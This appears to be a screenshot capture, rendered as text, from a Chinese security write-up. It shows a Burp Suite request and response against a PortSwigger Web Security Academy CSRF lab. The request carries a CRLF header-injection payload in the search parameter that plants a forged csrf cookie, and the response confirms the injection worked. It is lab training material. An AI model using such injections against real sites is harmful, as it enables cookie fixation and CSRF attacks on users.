 Go Cancel < > Target: https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
Request
Raw Params Headers Hex
GET /?search=QWQ%0d%0aSet-Cookie:csrf=aaaaaa HTTP/1.1
Host: 0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/?search=%2F%3Fsearch%3Dtest%250d%250aSet-Cookie%3A%2520csrf
%3Dfake1%253b%2520SameSite%3DNone
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrf=oyzm69XXRl60Ze7aW42FaNOq5iYwqQTz; session=odgMIfZM92CbYcy42USkHrx5JRx64ksF;
LastSearchTerm=/?search=test%0d%0aSet-Cookie:%20csrf=fake1%3b%20SameSite=None
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: LastSearchTerm=QWQ
Set-Cookie:csrf=aaaaaa; Secure; HttpOnly
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3425
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>CSRF where token is duplicated in cookie</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>CSRF where token is duplicated in cookie</h2>
<a id='exploit-link' class='button' target='_blank'
href='https://exploit-0a1200ed03ed4b5380a5b6b101d70060.exploit-server.net'>Go to exploit server</a>
<a class=link-back
先知社区